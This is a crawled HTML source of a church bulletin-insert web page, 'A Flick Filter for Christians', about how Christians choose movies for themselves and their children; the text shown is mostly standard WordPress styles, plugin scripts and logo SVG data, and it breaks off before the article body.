

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bulletininserts.org/a-flick-filter-for-christians/
body_size: 24131
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  class="no-js nav-no-js">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="HandheldFriendly" content="True">
	<meta name="MobileOptimized" content="320">
	<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<title>A Flick Filter for Christians - Church Bulletin Inserts</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="description" content="As a Christian, how do you choose the movies you watch or permit your children to watch? No one should lay down a legalistic set of rules by listing the movies you may or may not watch as a Christian. Christian parents certainly have the right (indeed the responsibility) to&hellip;">
<meta name="robots" content="index, follow">
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://bulletininserts.org/a-flick-filter-for-christians/">
<meta property="og:url" content="https://bulletininserts.org/a-flick-filter-for-christians/">
<meta property="og:site_name" content="Church Bulletin Inserts">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="article:author" content="">
<meta property="article:publisher" content="">
<meta property="article:section" content="CHRISTIAN LIFE">
<meta property="og:title" content="A Flick Filter for Christians - Church Bulletin Inserts">
<meta property="og:description" content="As a Christian, how do you choose the movies you watch or permit your children to watch? No one should lay down a legalistic set of rules by listing the movies you may or may not watch as a Christian. Christian parents certainly have the right (indeed the responsibility) to&hellip;">
<meta property="og:image" content="https://bulletininserts.org/wp-content/uploads/2015/12/flick.jpg">
<meta property="og:image:secure_url" content="https://bulletininserts.org/wp-content/uploads/2015/12/flick.jpg">
<meta property="og:image:width" content="94">
<meta property="og:image:height" content="132">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="">
<meta name="twitter:title" content="A Flick Filter for Christians - Church Bulletin Inserts">
<meta name="twitter:description" content="As a Christian, how do you choose the movies you watch or permit your children to watch? No one should lay down a legalistic set of rules by listing the movies you may or may not watch as a Christian. Christian parents certainly have the right (indeed the responsibility) to&hellip;">
<meta name="twitter:image" content="https://bulletininserts.org/wp-content/uploads/2015/12/flick.jpg">
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='stylesheet' href='https://bulletininserts.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' href='https://bulletininserts.org/wp-content/themes/cbi/assets/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' href='https://bulletininserts.org/wp-content/themes/cbi/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' href='https://bulletininserts.org/wp-content/themes/cbi/assets/owl-carousel/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' href='https://bulletininserts.org/wp-content/themes/cbi/assets/owl-carousel/owl.theme.css' type='text/css' media='all' />
<link rel='stylesheet' href='https://bulletininserts.org/wp-content/themes/cbi/assets/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' href='https://bulletininserts.org/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css' type='text/css' media='all' />
<link rel='stylesheet' href='https://bulletininserts.org/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<script type="text/javascript" src="https://bulletininserts.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bulletininserts.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/bulletininserts.org\/wp-admin\/admin-ajax.php","security":"040cf0411a","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/bulletininserts.org\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/bulletininserts.org\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"13.4.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulletininserts.org/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://bulletininserts.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bulletininserts.org/wp-json/wp/v2/posts/2017" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bulletininserts.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbulletininserts.org%2Fa-flick-filter-for-christians%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bulletininserts.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbulletininserts.org%2Fa-flick-filter-for-christians%2F&#038;format=xml" />
		<style type="text/css" id="wp-custom-css">
			ol, ul {
	font-size: 17px;
}

.owl-carousel .owl-item h3 {
	margin-bottom: 30px;
}		</style>
		
<script async src='https://www.googletagmanager.com/gtag/js?id='></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}gtag('js', new Date());
gtag('config', '' , {});

</script>
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>

<body class="wp-singular post-template-default single single-post postid-2017 single-format-standard wp-theme-cbi">

	<header id="header">
				<div class="container">
							<div class="site-title svg">
					<a href="https://bulletininserts.org/" rel="home">
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="330.295" height="54.784" viewBox="0 0 330.295 54.784"><defs><path id="a" d="M0 0h332.34v54.784H0z"/></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"/></clipPath><path clip-path="url(#b)" fill="#FFF" d="M27.61 21.62c0-1.37-.448-2.37-1.343-3-.894-.63-1.994-.945-3.297-.945h-4.706v7.954h5.07c1.15-.023 2.15-.354 3-.995.85-.642 1.276-1.646 1.276-3.016m1.292 10.34c0-2.763-1.79-4.144-5.37-4.144h-5.268V36.5h5.07c1.745 0 3.11-.37 4.093-1.11.983-.742 1.475-1.885 1.475-3.43m13.587 6.626c0 .265-.144.398-.43.398h-7.954c-.288 0-.432-.133-.432-.398v-1.69c0-.265.144-.397.432-.397h2.518V17.674h-2.518c-.288 0-.432-.133-.432-.398v-1.69c0-.265.144-.397.432-.397h7.953c.286 0 .43.132.43.397v1.69c0 .265-.144.398-.43.398h-2.553V36.5h2.552c.286 0 .43.13.43.396v1.69zm-14.914-12.03c2.828.82 4.242 2.696 4.242 5.634 0 2.077-.69 3.73-2.07 4.955-1.382 1.226-3.442 1.84-6.182 1.84H12.862c-.287 0-.43-.134-.43-.4v-1.69c0-.264.143-.396.43-.396h2.52V17.674h-2.52c-.287 0-.43-.133-.43-.398v-1.69c0-.265.143-.397.43-.397h10.67c2.21 0 3.928.586 5.154 1.756 1.227 1.17 1.84 2.706 1.84 4.606 0 2.232-.984 3.9-2.95 5.004m27.208.836C54.784 12.264 42.52 0 27.392 0S0 12.264 0 27.392s12.264 27.392 27.392 27.392S54.784 42.52 54.784 27.392M69.75 36.224h4.746c1.633 0 2.91-.346 3.83-1.04.92-.69 1.38-1.762 1.38-3.208 0-2.584-1.675-3.878-5.024-3.878h-4.93v8.126zm0-10.172h4.746c1.075-.02 2.01-.33 2.806-.93.796-.6 1.194-1.54 1.194-2.822 0-1.28-.42-2.217-1.255-2.806-.837-.59-1.866-.884-3.085-.884H69.75v7.442zm4.963 12.497H64.697c-.27 0-.403-.125-.403-.373v-1.582c0-.247.134-.37.403-.37h2.357V18.61h-2.357c-.27 0-.403-.125-.403-.372v-1.582c0-.248.134-.372.403-.372h9.985c2.067 0 3.675.548 4.822 1.644 1.147 1.096 1.72 2.532 1.72 4.31 0 2.088-.92 3.65-2.76 4.683 2.647.765 3.97 2.523 3.97 5.272 0 1.943-.646 3.488-1.938 4.636s-3.22 1.72-5.783 1.72M100.793 38.55h-2.698c-.89 0-1.333-.435-1.333-1.303V36.1h-.093c-.85 1.777-2.462 2.666-4.84 2.666-1.653 0-2.96-.49-3.922-1.472-.96-.982-1.452-2.29-1.473-3.923v-8h-1.767c-.248 0-.372-.124-.372-.372v-1.333c0-.25.124-.373.372-.373h2.977c.89 0 1.333.434 1.333 1.303v8.155c0 1.2.29 2.13.868 2.792.58.66 1.427.992 2.543.992 1.508 0 2.697-.56 3.566-1.675.37-.476.558-.796.558-.962V25.37H94.84c-.25 0-.373-.124-.373-.372v-1.333c0-.25.124-.373.372-.373h3.844c.248 0 .372.124.372.373v12.807h1.737c.27 0 .403.123.403.372v1.333c0 .248-.134.372-.403.372M109.693 38.55h-5.923c-.27 0-.403-.125-.403-.373v-1.333c0-.25.134-.372.403-.372h1.706v-18.11h-1.706c-.27 0-.403-.124-.403-.373v-1.334c0-.248.134-.372.403-.372h3.442c.56 0 .837.26.837.775V36.47h1.643c.27 0 .403.123.403.372v1.333c0 .248-.134.372-.403.372M118.778 38.55h-5.923c-.268 0-.403-.125-.403-.373v-1.333c0-.25.135-.372.403-.372h1.706v-18.11h-1.705c-.268 0-.403-.124-.403-.373v-1.334c0-.248.135-.372.403-.372h3.443c.558 0 .836.26.836.775V36.47h1.644c.27 0 .403.123.403.372v1.333c0 .248-.133.372-.402.372M131.803 26.27c-.744-.766-1.737-1.148-2.977-1.148-1.24 0-2.305.352-3.194 1.054-.89.703-1.416 1.758-1.582 3.163h8.962c-.062-1.282-.465-2.305-1.21-3.07m3.35 4.96h-11.164c.083 1.717.626 3.04 1.63 3.97 1 .93 2.133 1.395 3.394 1.395 1.26 0 2.34-.268 3.24-.806.9-.538 1.505-1.066 1.815-1.582.165-.207.35-.237.558-.093l.837.836c.124.126.186.234.186.327s-.046.213-.14.357c-.092.145-.284.372-.573.682-.29.31-.698.662-1.225 1.055-.527.394-1.21.724-2.047.993-.837.27-1.73.403-2.682.403-2.17 0-3.984-.713-5.44-2.14-1.458-1.426-2.187-3.343-2.187-5.752 0-2.407.723-4.31 2.17-5.706s3.22-2.092 5.318-2.092c2.1 0 3.75.677 4.948 2.03 1.198 1.354 1.798 3.18 1.798 5.473v.248c0 .27-.144.403-.434.403M148.238 36.968c.082.083.124.17.124.263s-.062.203-.186.327c-.91.806-2.052 1.21-3.426 1.21-1.376 0-2.502-.45-3.38-1.35-.88-.9-1.32-2.206-1.32-3.922V25.37h-1.735c-.29 0-.435-.135-.435-.403v-1.27c0-.27.146-.405.435-.405h1.736V20.16c0-.29.146-.434.436-.434h1.736c.27 0 .403.145.403.434v3.132h3.94c.288 0 .434.135.434.404v1.27c0 .27-.147.404-.436.404h-3.94v8.062c0 1.035.234 1.815.7 2.34.464.53 1.084.793 1.86.793s1.36-.197 1.752-.59c.206-.186.392-.175.557.03l.745.963zM154.64 18.703c.342.352.512.765.512 1.24 0 .476-.17.88-.51 1.21-.342.33-.75.496-1.226.496s-.883-.166-1.225-.498c-.34-.33-.51-.733-.51-1.21 0-.474.17-.887.51-1.24.343-.35.75-.526 1.226-.526s.884.176 1.225.527m1.753 19.846h-5.923c-.27 0-.403-.125-.403-.373v-1.333c0-.25.134-.372.403-.372h1.705V25.37h-1.705c-.27 0-.403-.124-.403-.372v-1.333c0-.25.134-.373.403-.373h3.908c.247 0 .37.124.37.373v12.807h1.645c.27 0 .403.123.403.372v1.333c0 .248-.134.372-.403.372M175.65 38.55h-2.945c-.89 0-1.334-.435-1.334-1.303v-8.155c0-1.2-.288-2.13-.867-2.792-.58-.66-1.426-.992-2.543-.992-1.592 0-2.832.65-3.72 1.954-.104.123-.24.352-.404.682v8.528h1.643c.268 0 .402.123.402.372v1.333c0 .248-.134.372-.403.372h-5.923c-.27 0-.404-.125-.404-.373v-1.333c0-.25.135-.372.404-.372h1.706V25.37h-1.706c-.27 0-.404-.124-.404-.372v-1.333c0-.25.135-.373.404-.373h3.627c.27 0 .403.124.403.373l-.06 2.108h.09c1.076-1.798 2.74-2.697 4.995-2.697 1.653 0 2.945.486 3.876 1.456.93.972 1.405 2.286 1.427 3.94v8h1.735c.27 0 .403.123.403.372v1.333c0 .248-.134.372-.403.372"/><path clip-path="url(#b)" fill="#27AAE1" d="M186.752 38.55h-7.443c-.27 0-.404-.125-.404-.373v-1.582c0-.247.134-.37.403-.37h2.357V18.61h-2.358c-.27 0-.404-.125-.404-.372v-1.582c0-.248.134-.372.403-.372h7.442c.27 0 .403.124.403.372v1.582c0 .247-.134.372-.403.372h-2.388v17.614h2.388c.27 0 .403.124.403.37v1.583c0 .248-.134.372-.403.372M206.195 38.55h-2.947c-.89 0-1.332-.435-1.332-1.303v-8.155c0-1.2-.29-2.13-.87-2.792-.578-.66-1.425-.992-2.542-.992-1.592 0-2.832.65-3.72 1.954-.106.123-.24.352-.404.682v8.528h1.643c.27 0 .403.123.403.372v1.333c0 .248-.134.372-.403.372H190.1c-.268 0-.403-.125-.403-.373v-1.333c0-.25.135-.372.403-.372h1.706V25.37H190.1c-.268 0-.403-.124-.403-.372v-1.333c0-.25.135-.373.403-.373h3.63c.268 0 .402.124.402.373l-.063 2.108h.093c1.074-1.798 2.74-2.697 4.992-2.697 1.655 0 2.947.486 3.876 1.456.932.972 1.407 2.286 1.427 3.94v8h1.738c.27 0 .403.123.403.372v1.333c0 .248-.134.372-.403.372M215.28 38.766c-1.384 0-2.49-.26-3.318-.775-.827-.516-1.344-1.002-1.55-1.457h-.062c.042 1.014.062 1.55.062 1.613 0 .268-.145.403-.435.403h-1.053c-.27 0-.403-.136-.403-.404v-4.65c0-.27.134-.404.404-.404h1.21c.29 0 .432.134.432.403v.62c.207.62.642 1.19 1.304 1.705.786.62 1.766.93 2.945.93 2.316 0 3.473-.806 3.473-2.418 0-.558-.32-1.01-.96-1.35-.642-.34-1.422-.625-2.34-.852-.922-.227-1.838-.486-2.747-.775-.908-.29-1.684-.76-2.324-1.412-.642-.65-.962-1.472-.962-2.464 0-1.346.486-2.415 1.458-3.21s2.212-1.194 3.722-1.194c2.046 0 3.513.6 4.403 1.798h.06c-.04-.745-.06-1.127-.06-1.148 0-.27.133-.403.403-.403h.992c.27 0 .403.134.403.403v4.31c0 .27-.134.404-.403.404h-1.21c-.29 0-.434-.135-.434-.403v-.435c0-.557-.325-1.11-.976-1.658-.652-.547-1.495-.822-2.527-.822-1.034 0-1.84.216-2.42.65-.578.435-.867.998-.867 1.69s.325 1.23.976 1.614c.652.383 1.442.68 2.373.9.93.216 1.86.46 2.79.728.93.268 1.72.713 2.372 1.333.65.62.977 1.478.977 2.574s-.472 2.063-1.412 2.9c-.94.837-2.372 1.256-4.295 1.256M233.917 26.27c-.743-.766-1.736-1.148-2.976-1.148s-2.305.352-3.194 1.054c-.89.703-1.415 1.758-1.58 3.163h8.96c-.06-1.282-.464-2.305-1.21-3.07m3.35 4.96h-11.164c.083 1.717.626 3.04 1.63 3.97 1 .93 2.133 1.395 3.395 1.395 1.26 0 2.34-.268 3.24-.806.9-.538 1.504-1.066 